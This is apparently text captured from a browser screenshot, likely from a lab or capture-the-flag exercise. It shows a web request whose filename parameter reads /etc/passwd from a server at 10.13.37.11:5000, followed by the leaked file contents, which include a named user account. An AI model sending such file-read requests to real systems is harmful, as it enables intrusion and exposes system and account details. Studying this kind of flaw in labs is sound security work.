 10.13.37.11:5000/file?filen
view-source:10.13.37.11:50
No es seguro
view-source:10.13.37.11:5000/file?filename=/etc/passwd
Ajuste de línea
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 aas:x:1000:1000:Lyderic Lefebvre:/home/aas:/bin/bash
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
31 mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
32